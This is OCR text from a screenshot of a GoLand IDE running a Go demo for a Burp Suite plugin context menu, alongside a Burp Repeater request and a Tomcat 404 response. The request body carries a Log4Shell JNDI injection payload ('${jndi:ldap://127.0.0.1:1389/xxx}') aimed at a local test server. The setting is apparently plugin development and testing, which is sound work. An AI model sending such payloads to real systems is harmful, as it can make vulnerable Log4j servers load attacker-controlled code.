 main.go
HttpFlowHandler
proxy
tmp
main.go
proto
BurpApi
burpApi.proto
README.assets
tmp
README.md
go.mod
外部库
临时文件和控制台
21
22
23
24
25
26
27
28 }, n
29
30 //re
31 //
32 //
ConTextMenuItemsDemo.Ge
运行 go build main.go (5) ×
GOROOT=/root/cyvk/go_gcc/go1.20.linux-amd64/go #gosetup
GOPATH=/root/go/pkg #gosetup
/root/cyvk/go_gcc/go1.20.linux-amd64/go/bin/go build -o /r
Possibility/demo/ConTextMenuItems/main.go #gosetup
/root/.cache/JetBrains/GoLand2023.1/tmp/GoLand/___go_build
服务启动
菜单项处理: log4j2
选中数据
菜单项处理: log4j2
选中数据
go-Demo-MorePossibility > MorePossibility > demo > ConTextMenuItems > main.go
37 × 38 × 39 ×
Send Cancel < > Target: http://127.0.0.1:8848 HTTP/1
Request
Pretty Raw Hex Attributes U2C Chinese \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8848
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua:
6 Accept: text/plain, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
10 sec-ch-ua-platform: ""
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8848/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Length: 8
18 Content-Type: application/x-www-form-urlencoded
19
20 asdf=dsf${jndi:ldap://127.0.0.1:1389/xxx}
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 431
5 Date: Thu, 29 Jun 2023 08:41:37 GMT
6
7 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 404 – Not Found
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
Search... 0 matches
Inspector